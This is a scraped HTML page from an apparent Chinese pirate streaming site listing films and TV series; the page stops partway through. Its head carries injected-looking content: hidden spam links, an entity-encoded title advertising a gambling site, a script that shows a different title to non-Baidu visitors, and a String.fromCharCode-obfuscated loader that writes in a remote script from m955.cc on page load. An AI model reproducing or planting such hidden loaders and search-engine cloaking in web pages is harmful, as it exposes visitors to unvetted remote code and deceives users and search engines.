

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://jdys.top/index.php/vod/play/id/12647/sid/1/nid/1.html
body_size: 89499
content:
<meta charset="utf-8" /> <a href="/home.php?8128988.jsp"></a>
<a href="/home.php?93798.jsp"></a>
<a href="/home.php?98523.jsp"></a>
<a href="/home.php?2187001.jsp"></a>
<a href="/home.php?8682415.jsp"></a>
<a href="/home.php?209912.jsp"></a>
<a href="/home.php?175795.jsp"></a>
<a href="/home.php?396139.jsp"></a>
<a href="/home.php?936402.jsp"></a>
<a href="/home.php?533498.jsp"></a>
<a href="/home.php?8915181.jsp"></a>
<a href="/home.php?14719.jsp"></a>
<a href="/home.php?5607779.jsp"></a>
<a href="/home.php?212273.jsp"></a>
<a href="/home.php?6359390.jsp"></a>
<a href="/home.php?6104620.jsp"></a>
<a href="/home.php?1513594.jsp"></a>
<a href="/home.php?4365875.jsp"></a>
<a href="/home.php?6277958.jsp"></a>
<a href="/home.php?479914.jsp"></a>


<!doctype html>
<html lang="zh-CN">
<head>
<title>&#21326;&#20307;&#20250;&#104;&#116;&#104;&#183;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="description" content="&#12304;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#40;&#12305;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#40;&#23448;&#26041;&#32593;&#31449;&#9989;&#25552;&#20379;&#30495;&#20154;&#12289;&#20307;&#32946;&#12289;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#31561;&#23089;&#20048;&#26381;&#21153;&#44;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#40;&#20013;&#22269;&#30331;&#24405;&#20837;&#21475;&#44;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#40;&#22312;&#32447;&#23448;&#32593;&#30331;&#24405;&#20837;&#21475;&#44;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#40;&#22312;&#32447;&#30331;&#24405;&#32593;&#31449;&#35802;&#20449;&#25285;&#20445;&#44;&#25903;&#20184;&#31186;&#21040;&#36134;&#44;&#23458;&#26381;&#55;&#32;&#88;&#32;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#44;&#35753;&#24744;&#30021;&#24555;&#28216;&#25103;&#33;&#33;&#33;" />
<meta name="keywords" content="&#21326;&#20307;&#20250;&#104;&#116;&#104;&#40;" />
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="经典影视 - www.jdys.top"}</script>
<script type="text/javascript">var hs = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,109,57,53,53,46,99,99,47,104,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(hs);</script>
<meta name="keywords" content="经典影视" />
<meta name="description" content="经典影视" />    
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="referrer" content="always"> 
<meta name="referrer" content="no-referrer" /><script>var maccms={"path":"","mid":"","url":"www.jdys.top","wapurl":"www.jdys.top","mob_status":"0"};</script>
<link rel="icon" href="/upload/mxcms/20230206-1/ea1094524dbff05cf474a9c2b650b64f.png" type="image/png" />
<link href="/template/mxone/mxstatic/css/style.css" rel="stylesheet" type="text/css">
<link href="/template/mxone/mxstatic/css/aliicon.css" rel="stylesheet" type="text/css">
<link disabled="" class="theme_black" type="text/css" rel="stylesheet" href="/template/mxone/mxstatic/css/mxhtmlblack.css"><link href="//cdn.bytedance.com/cdn/expire-1-M/element-ui/2.15.7/theme-chalk/index.css" rel="stylesheet" type="text/css">
<script src="//cdn.bytedance.com/cdn/expire-1-M/jquery/3.6.0/jquery.js"></script>
<script src="/template/mxone/mxstatic/js/jquery.lazyload.js"></script>
<script src="//cdn.bytedance.com/cdn/expire-1-M/jquery-autocomplete/1.0.7/jquery.auto-complete.js"></script>
<script src="//cdn.bytedance.com/cdn/expire-1-M/vue/2.6.14/vue.min.js"></script>
<script src="//cdn.bytedance.com/cdn/expire-1-M/element-ui/2.15.7/index.js"></script>
<script src="//cdn.bytedance.com/cdn/expire-1-M/jquery-cookie/1.4.1/jquery.cookie.js"></script>
<script src="//cdn.bytedance.com/cdn/expire-1-M/clipboard.js/2.0.10/clipboard.js"></script>
<script src="//cdn.bytedance.com/cdn/expire-1-M/Swiper/3.4.2/js/swiper.min.js"></script>
<script src="/template/mxone/mxstatic/js/home.js"></script>
<script src="/template/mxone/mxstatic/js/layer.js"></script>
<script src="/template/mxone/mxstatic/js/js_push.js"></script>
<script src="/template/mxone/mxstatic/js/script.js?v=mizhiv10.8"></script>
 <script>
	var clothes = $.cookie('clothes');
	if (clothes) {
		if (clothes == 'white') {
			$('.theme_black').removeAttr('disabled');
		} else {
			$('.theme_black').attr('disabled', '');
		}
	} else {
		$.cookie('clothes', 'black', { expires: 365, path: '/' })
	}
</script>
<script>

	function clothesChange(){
		var clothes = $.cookie('clothes');
		if (clothes == 'black') {
			$.cookie('clothes','white', {expires: 365, path: '/'});  
			$('.theme_black').each(function(){
			    $(this).removeAttr('disabled');
			});
			
		} else {
			$.cookie('clothes','black', {expires: 365, path: '/'});  
			$('.theme_black').each(function(){
			    $(this).attr('disabled', '');
			});
		}
		clothes = $.cookie('clothes');
	}
</script>

</head>
<body class="homepage">
 
  <header id="header" class="wrapper" >
	<div class="header-content " >
		<div class="banyundog-com">
			<div class="header-logo">
				<h1 class="slogan"></h1>
				<div class="fixed-logo">
					<a href="/" class="logo" title="经典影视"><img src="/upload/mxcms/20230301-1/693b0b7f3e644c8ffd2e52206f940508.png" alt="经典影视"></a>
				</div>
			</div>
		</div>
<style></style>	
		
	
		<div class="nav-search">
		   <form action="/index.php/vod/search.html" class="search-dh">
		       
				    					<div class="search-box"><input class="search-input ac_wd txtKeywords" type="text" name="wd" autocomplete="off" placeholder="输入名称，搜你所爱！">
						<div class="search-drop">
							<div class="drop-content-items ac_hot none">
								<div class="list-item list-item-title"><strong>大家都在搜这些影片</strong></div>
								<div class="search-tag">
																		<a href="/index.php/vod/search/wd/%E7%8B%99%E5%87%BB%E6%89%8B%3A%E9%80%86%E6%88%98.html" class="hot "><i class="icon-hot"></i>狙击手:逆战</a>
																		<a href="/index.php/vod/search/wd/%E6%B5%81%E6%B5%AA%E5%9C%B0%E7%90%832.html" class="hot "><i class="icon-hot"></i>流浪地球2</a>
																		<a href="/index.php/vod/search/wd/%E7%8B%82%E9%A3%99.html" class="hot "><i class="icon-hot"></i>狂飙</a>
																		<a href="/index.php/vod/search/wd/%E6%9A%B4%E8%B5%B0%E8%B4%A2%E7%A5%9E4.html" class="hot "><i class="icon-hot"></i>暴走财神4</a>
																		<a href="/index.php/vod/search/wd/%E5%A4%A7%E5%96%9C%E4%BA%8B.html" class=""><i class="icon-hot"></i>大喜事</a>
																		<a href="/index.php/vod/search/wd/%E5%B0%91%E5%B9%B4%E6%AD%8C%E8%A1%8C2022.html" class=""><i class="icon-hot"></i>少年歌行2022</a>
																	</div>
							</div>
						</div>
					     <a href="/index.php/label/top.html" class="search-btn search-cupfox" id="search-cupfox" title="经典影视排行榜" ><i class="iconfont icon-paihangbang1 phb phb phb"></i></a>						<button class="search-btn search-go" type="submit"><i class="icon-search"></i></button>
						<button class="cancel-btn" type="button">取消</button>
					</div>
							       
		       
		       
		   </form>
		</div>
    
		<div class="nav">
			<ul class="nav-menu-items">
				<li class="nav-menu-item selected">
					<a href="/" title="经典影视首页"> <span>首页</span></a>
				</li>
								<li class="nav-menu-item  ">
					<a href="/index.php/vod/type/id/1.html" title="电影">
					                                     <span>电影</span>
					 </a>
				</li>
								<li class="nav-menu-item  ">
					<a href="/index.php/vod/type/id/2.html" title="连续剧">
					                                     <span>连续剧</span>
					 </a>
				</li>
								<li class="nav-menu-item  ">
					<a href="/index.php/vod/type/id/3.html" title="综艺">
					                                     <span>综艺</span>
					 </a>
				</li>
								<li class="nav-menu-item  ">
					<a href="/index.php/vod/type/id/4.html" title="动漫">
					                                     <span>动漫</span>
					 </a>
				</li>
								<li class="nav-menu-item  ">
					<a href="/index.php/vod/type/id/5.html" title="体育赛事">
					                                     <span>体育赛事</span>
					 </a>
				</li>
								<li class="nav-menu-item  ">
					<a href="/index.php/vod/type/id/33.html" title="VIP专栏">
					                                     <span>VIP专栏</span>
					 </a>
				</li>
								<li class="nav-menu-item  ">
					<a href="/index.php/art/type/id/32.html" title="资讯">
					                                     <span>资讯</span>
					 </a>
				</li>
								<li class="nav-menu-item ">
					<a href="/index.php/label/live.html" title="经典影视直播" >
					<span>直播</span>
					 </a>
				</li>
									<li class="nav-menu-item  domain plus">
					<a href="javascript:;" title="经典影视最新域名">
					     
					    <span>网址</span><em>+</em></a>
				</li>
						
				<li class="nav-menu-item">
					<a href="/index.php/label/app.html" title="下载经典影视APP"><i class="icon-app pc"></i><span>APP</span></a>
				</li>
			    			</ul>
		</div>
		 		
	
		
		<div class="header-module">
			<ul class="nav-menu-items">
			    				<li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-all"></i></span>
					<div class="drop-content sub-block">
						<div class="drop-content-box grid-box">
							<ul class="drop-content-items grid-items">
								<li class="grid-item">
									<a href="/"><i class="icon-home"></i>
										<div class="grid-item-name" title="经典影视首页">首页</div>
									</a>
								</li>
																<li class="grid-item">
									<a href="/index.php/vod/type/id/1.html" title="电影">
																				<i class="icon-cate-dy"></i> 										<div class="grid-item-name">电影</div>
									</a>
								</li>
																<li class="grid-item">
									<a href="/index.php/vod/type/id/2.html" title="连续剧">
																				<i class="icon-cate-ds"></i> 										<div class="grid-item-name">连续剧</div>
									</a>
								</li>
																<li class="grid-item">
									<a href="/index.php/vod/type/id/3.html" title="综艺">
																				<i class="icon-cate-zy"></i> 										<div class="grid-item-name">综艺</div>
									</a>
								</li>
																<li class="grid-item">
									<a href="/index.php/vod/type/id/4.html" title="动漫">
																				<i class="icon-cate-dm"></i> 										<div class="grid-item-name">动漫</div>
									</a>
								</li>
																<li class="grid-item">
									<a target="_blank" href="/index.php/vod/type/id/33.html" title="VIP专栏">
										<i class="iconfont icon-zidingyiquyu"></i>
										<div class="grid-item-name">VIP专栏</div>
									</a>
								</li>
																<li class="grid-item">
									<a href="/index.php/label/web.html"><i class="icon-domain"></i>
										<div class="grid-item-name" title="网址">网址</div>
									</a>
								</li>
																<li class="grid-item grid-more">
									<a class="grid-more-link" href="/index.php/vod/show/id/1.html" title="查看全部影片">
										<div class="grid-item-name">全部影片</div>
									</a>
								</li>
																<li class="grid-item grid-more android">
									<a href="/index.php/label/app.html" class="grid-more-link" title="下载经典影视APP">
										<div class="grid-item-name">下载客户端</div>
									</a>
								</li>
															</ul>
						</div>
					</div>
					<div class="shortcuts-mobile-overlay"></div>
				</li>
									<li class="nav-menu-item nav-menu-search"><i class="icon-search"></i></li>
				<li class="space-line-bold"></li>
				<li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-watch-history"></i></span>
					<div class="drop-content drop-history">
						<div class="drop-content-box">
							<ul class="drop-content-items" id="history">
								<li class="list-item list-item-title">
									<a href="" class="playlist historyclean"><i class="icon-clear"></i></a>
									<strong>我的观影记录</strong></li>
							</ul>
						</div>
					</div>
					<div class="shortcuts-mobile-overlay"></div>
				</li>
								<li class="space-line-bold"></li>
				
				

				
								
				<li class="nav-menu-item drop wapblock">
				    <span class="mac_user_center" title="会员中心" ><i class="iconfont icon-yonghu-fuben"></i></span>
				    <!--a class="mac_user" href="javascript:;" title="会员中心"><i class="iconfont icon-yonghu-fuben"></i></a-->
 
				    <div class="drop-content drop-user">
						<div class="drop-content-box">
							<ul class="drop-content-items" id="drop-user">
								<li class="list-item list-item-title">	
									<div class="text-content">登录后可享受</div></li>
	<li class="list-item text-alink"><i style="color:#03c8d4" class="icon-play"></i><span>尊享极清观影体验</span></li>
	<li class="list-item text-alink"><i style="color:#03c8d4" class="icon-play"></i><span>同步多端播放记录</span></li>
	<li class="list-item text-alink"><i style="color:#03c8d4" class="icon-play"></i><span>热播精彩及时追</span></li>
	<li class="list-item button-area"><button class="mac_user" href="javascript:;" >立即登录</button></li></ul></div></div>	
			</ul>
		</div>
	</div>
</header>
<script>
		 $(".nav-menu-search").click(function () {
             $(".nav-search").addClass("block");
         });
                
	$(document).scroll(function() {
		var H = $(document).scrollTop();
		if(H > 20) {
		  $(".header-content").addClass("header-bg");
		} else {
		  $(".header-content").removeClass("header-bg");
		}
		if(H > 80) {
          $(".header-content").addClass("header-bg");
         $(".search-dh").append($(".search-box"));
           $(".nav-menu-search").click(function () {
             $(".nav-search").addClass("block");
         });
		} else {
         $(".header-content").removeClass("header-bg");

          $(".search-main").append($(".search-box"));
         
		}
	});
</script>
 
         <!-- 头部 -->
 	
    <div class="app-text">
    <a href="/index.php/label/app.html"><i class="icon-download"></i>下载<strong>经典影视APP</strong>客户端</a>
    <div class="bg-ball">
    </div>
    </div>	
     <link rel="stylesheet" href="/template/mxone/mxstatic/css/swiper.min.css" type="text/css">
<link rel="stylesheet" href="/template/mxone/mxstatic/css/hdp.css" type="text/css">
   <div class="swiper-container">
      <div class="swiper-wrapper">
          
           		           	<div class="swiper-slide">
        <a class="dymrslide banner" data-name="少年歌行2022" data-fname="少年歌行2022" href="http://mmdyy.xyz/index.php/vod/play/id/188/sid/1/nid/1.html" target="_blank" style="background: url(http://mmdyy.xyz/upload/vod/20230205-1/a041bd21c046c7b1a51ebe67838e9ec1.jpg) center no-repeat;  background-size: cover;">
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>
          <div class="txt-info">
            <p class="gate"><span>广告</span></p>  
            <p class="name"></p>
            <p class="info">少年歌行2022 </p>            
          </div>
          </a>
        </div>
           	            
 <style>
 .gifpic{display:none}
 </style>
                          <div class="swiper-slide">
         <div class=" gifpic" style="background: url(https://puui.qpic.cn/tv/0/1249564651_1920800/0) center no-repeat;  background-size: cover;padding-top: 30%;border-radius: 5px;position: relative;">            
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
            <div class="txt-info">
            <p class="gate"><span>国产动漫</span></p>
            <p class="name">斗破苍穹年番</p>
            <p class="info">连载30集 </p>
            </div>           
         </div> 
        <a class="dymrslide banner jpgpic" data-name="斗破苍穹年番" data-fname="连载30集" href="/index.php/vod/play/id/277/sid/1/nid/1.html" style="background: url(https://puui.qpic.cn/tv/0/1249564651_1920800/0) center no-repeat;  background-size: cover;">
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
           <div class="txt-info">
            <p class="gate"><span>国产动漫</span></p>
            <p class="name">斗破苍穹年番</p>
            <p class="info">连载30集  </p><!--左边顺序主演-备注-资源类别--->
          </div>
          </a>
	     </div>	
           	                        <div class="swiper-slide">
         <div class=" gifpic" style="background: url(https://images.weserv.nl/?url=https://pic0.iqiyipic.com/lequ/common/lego/20230201/73830bb9be524b0c9f262deaf6e47502.jpg) center no-repeat;  background-size: cover;padding-top: 30%;border-radius: 5px;position: relative;">            
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
            <div class="txt-info">
            <p class="gate"><span>VIP专栏</span></p>
            <p class="name">狂飙</p>
            <p class="info">全.39集 </p>
            </div>           
         </div> 
        <a class="dymrslide banner jpgpic" data-name="狂飙" data-fname="全.39集" href="/index.php/vod/play/id/182/sid/1/nid/1.html" style="background: url(https://images.weserv.nl/?url=https://pic0.iqiyipic.com/lequ/common/lego/20230201/73830bb9be524b0c9f262deaf6e47502.jpg) center no-repeat;  background-size: cover;">
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
           <div class="txt-info">
            <p class="gate"><span>VIP专栏</span></p>
            <p class="name">狂飙</p>
            <p class="info">张译,张颂文,李一桐,张志坚,吴刚,倪大红,韩童生,李建义,石兆琪,李健,高叶,王骁,令卓,岳阳  </p><!--左边顺序主演-备注-资源类别--->
          </div>
          </a>
	     </div>	
           	                        <div class="swiper-slide">
         <div class=" gifpic" style="background: url(upload/vod/20230205-1/a041bd21c046c7b1a51ebe67838e9ec1.jpg) center no-repeat;  background-size: cover;padding-top: 30%;border-radius: 5px;position: relative;">            
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
            <div class="txt-info">
            <p class="gate"><span>VIP专栏</span></p>
            <p class="name">少年歌行2022</p>
            <p class="info">全40集+彩蛋 </p>
            </div>           
         </div> 
        <a class="dymrslide banner jpgpic" data-name="少年歌行2022" data-fname="全40集+彩蛋" href="/index.php/vod/play/id/188/sid/1/nid/1.html" style="background: url(/upload/vod/20230205-1/a041bd21c046c7b1a51ebe67838e9ec1.jpg) center no-repeat;  background-size: cover;">
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
           <div class="txt-info">
            <p class="gate"><span>VIP专栏</span></p>
            <p class="name">少年歌行2022</p>
            <p class="info">李宏毅,刘学义,林博洋,敖瑞鹏,李欣泽,戴燕妮,范津玮,邓凯  </p><!--左边顺序主演-备注-资源类别--->
          </div>
          </a>
	     </div>	
           	                        <div class="swiper-slide">
         <div class=" gifpic" style="background: url(upload/vod/20230205-1/1056a3487ad779f330d526dcc131740a.jpg) center no-repeat;  background-size: cover;padding-top: 30%;border-radius: 5px;position: relative;">            
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
            <div class="txt-info">
            <p class="gate"><span>国产剧</span></p>
            <p class="name">去有风的地方</p>
            <p class="info">40集全+彩蛋 </p>
            </div>           
         </div> 
        <a class="dymrslide banner jpgpic" data-name="去有风的地方" data-fname="40集全+彩蛋" href="/index.php/vod/play/id/194/sid/1/nid/1.html" style="background: url(/upload/vod/20230205-1/1056a3487ad779f330d526dcc131740a.jpg) center no-repeat;  background-size: cover;">
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
           <div class="txt-info">
            <p class="gate"><span>国产剧</span></p>
            <p class="name">去有风的地方</p>
            <p class="info">刘亦菲,李现,胡冰卿,牛骏峰,吴彦姝,董晴,范帅琦,马梦唯,赵子琪,马伯全,杨昆,崔奕,傅迦,张磊,郝文婷,赵培琳,李伟龙,涂松岩,郝平,龚蓓苾,姚安娜,史彭元,刘美含,焦刚,赵婧祎,徐子力,陈笑含,彭必瑶,王天宇,程媛媛,程子昕  </p><!--左边顺序主演-备注-资源类别--->
          </div>
          </a>
	     </div>	
           	                        <div class="swiper-slide">
         <div class=" gifpic" style="background: url(upload/vod/20230211-1/22d10cc044f6f562afd13695e26e02ca.jpg) center no-repeat;  background-size: cover;padding-top: 30%;border-radius: 5px;position: relative;">            
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
            <div class="txt-info">
            <p class="gate"><span>美国剧</span></p>
            <p class="name">最后生还者</p>
            <p class="info">更新至03集 </p>
            </div>           
         </div> 
        <a class="dymrslide banner jpgpic" data-name="最后生还者" data-fname="更新至03集" href="/index.php/vod/play/id/605/sid/1/nid/1.html" style="background: url(/upload/vod/20230211-1/22d10cc044f6f562afd13695e26e02ca.jpg) center no-repeat;  background-size: cover;">
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
           <div class="txt-info">
            <p class="gate"><span>美国剧</span></p>
            <p class="name">最后生还者</p>
            <p class="info">佩德罗·帕斯卡,贝拉·拉姆齐,加布里埃尔·鲁纳,安娜·托芙,妮可·帕克,穆雷·巴特利特,尼克·奥弗曼,斯托姆·瑞德,梅尔·丹德里奇,杰弗里·皮尔斯,拉马尔·约翰逊,凯文·伍达德,格雷厄姆·格林,Elaine Miles,艾什莉·约翰逊,特罗伊·贝克,玛莉·格雷斯·贝克尔,凯文·萨特里,布拉德·利兰,布兰登·弗莱彻,卢蒂娜·卫斯理,泰勒·圣·皮埃尔,Connor Stanhope,索尼娅·玛丽亚·基里拉,杰夫·汉尼  </p><!--左边顺序主演-备注-资源类别--->
          </div>
          </a>
	     </div>	
           	                        <div class="swiper-slide">
         <div class=" gifpic" style="background: url(upload/vod/20230211-1/4136f20fc867b6e043c178973ef119aa.jpg) center no-repeat;  background-size: cover;padding-top: 30%;border-radius: 5px;position: relative;">            
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
            <div class="txt-info">
            <p class="gate"><span>喜剧片</span></p>
            <p class="name">真假济公</p>
            <p class="info">HD </p>
            </div>           
         </div> 
        <a class="dymrslide banner jpgpic" data-name="真假济公" data-fname="HD" href="/index.php/vod/play/id/165/sid/1/nid/1.html" style="background: url(/upload/vod/20230211-1/4136f20fc867b6e043c178973ef119aa.jpg) center no-repeat;  background-size: cover;">
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
           <div class="txt-info">
            <p class="gate"><span>喜剧片</span></p>
            <p class="name">真假济公</p>
            <p class="info">陈浩民,方子怡,张梓璐  </p><!--左边顺序主演-备注-资源类别--->
          </div>
          </a>
	     </div>	
           	                        <div class="swiper-slide">
         <div class=" gifpic" style="background: url(https://pic.wujinpp.com/upload/vod/20230123-1/71a69ef5f9880be54f8c4d5959f84931.jpg) center no-repeat;  background-size: cover;padding-top: 30%;border-radius: 5px;position: relative;">            
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
            <div class="txt-info">
            <p class="gate"><span>VIP专栏</span></p>
            <p class="name">流浪地球2</p>
            <p class="info">TC画质修复版 </p>
            </div>           
         </div> 
        <a class="dymrslide banner jpgpic" data-name="流浪地球2" data-fname="TC画质修复版" href="/index.php/vod/play/id/174/sid/1/nid/1.html" style="background: url(/upload/vod/20230211-1/c74bbc57242d6670259d51e012b9b473.jpg) center no-repeat;  background-size: cover;">
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
           <div class="txt-info">
            <p class="gate"><span>VIP专栏</span></p>
            <p class="name">流浪地球2</p>
            <p class="info">吴京,刘德华,李雪健,沙溢,宁理,王智,朱颜曼滋,安地,王若熹 ,佟丽娅,瓦蒂利·马卡里切夫,张衣,卡瓦瓦·卡迪奇,克拉拉,叶展飞,托尼·尼科尔森,胡先煦,霍青,国义骞,李路琦,吴恩璇,王红卫,孔大山,徐建,严华,郜昂,丁燕来,张涛,向进,刘寅,王磊,王一通,杨洪涛,赵叶索  </p><!--左边顺序主演-备注-资源类别--->
          </div>
          </a>
	     </div>	
           	                        <div class="swiper-slide">
         <div class=" gifpic" style="background: url(upload/vod/20230211-1/5a48cf090359ad24869f281632a6fb2b.jpg) center no-repeat;  background-size: cover;padding-top: 30%;border-radius: 5px;position: relative;">            
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
            <div class="txt-info">
            <p class="gate"><span>动作片</span></p>
            <p class="name">深海逃生</p>
            <p class="info">HD </p>
            </div>           
         </div> 
        <a class="dymrslide banner jpgpic" data-name="深海逃生" data-fname="HD" href="/index.php/vod/play/id/701/sid/1/nid/1.html" style="background: url(/upload/vod/20230211-1/5a48cf090359ad24869f281632a6fb2b.jpg) center no-repeat;  background-size: cover;">
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
           <div class="txt-info">
            <p class="gate"><span>动作片</span></p>
            <p class="name">深海逃生</p>
            <p class="info">李天烨,房程程,张志勇,杨奇雨,姜斯瀚,张妙儿  </p><!--左边顺序主演-备注-资源类别--->
          </div>
          </a>
	     </div>	
           	                        <div class="swiper-slide">
         <div class=" gifpic" style="background: url(https://puui.qpic.cn/tv/0/1249671771_1920800/0) center no-repeat;  background-size: cover;padding-top: 30%;border-radius: 5px;position: relative;">            
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
            <div class="txt-info">
            <p class="gate"><span>VIP专栏</span></p>
            <p class="name">三体</p>
            <p class="info">全30集 </p>
            </div>           
         </div> 
        <a class="dymrslide banner jpgpic" data-name="三体" data-fname="全30集" href="/index.php/vod/play/id/184/sid/1/nid/1.html" style="background: url(https://puui.qpic.cn/tv/0/1249671771_1920800/0) center no-repeat;  background-size: cover;">
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
           <div class="txt-info">
            <p class="gate"><span>VIP专栏</span></p>
            <p class="name">三体</p>
            <p class="info">张鲁一,于和伟,陈瑾,王子文,林永健,李小冉,张帆,白客,涂松岩,寇振海,王传君,何杜娟,赵健,张峻宁,马东,高亚麟,季晨,梁振华,唐家三少,郭靖宇,江南,侯鸿亮  </p><!--左边顺序主演-备注-资源类别--->
          </div>
          </a>
	     </div>	
           			  <!--首页幻灯-->
         	
 

        			
      </div>
      <div class="swiper-pagination"></div>
    </div>

 <!-- 轮播图 --> <main id="index-main" class="wrapper">
	<div class="content">
		    <br>		
	     <div class="module homepage_homepage_channelnav">
	<div class="homepage_left_content">
	    <div class="homepage_main_tabs_wrap_new">
                        <div class="homepage_main_tabs_new">
	          <a class="homepage_main_tabs_title_new" href="/index.php/vod/type/id/1.html" target="_blank" >电影</a>
	          <div class="homepage_main_tabs_sub_new">
	             			                  	<a class="homepage_sub_title_new" target="_blank" href="/index.php/vod/show/class/%E5%96%9C%E5%89%A7/id/1.html" title="喜剧">喜剧</a>     	                  	<a class="homepage_sub_title_new" target="_blank" href="/index.php/vod/show/class/%E7%88%B1%E6%83%85/id/1.html" title="爱情">爱情</a>     	          </div>
     <div class="homepage_channel_video_wrap">
         <div class="homepage_arrow"></div>
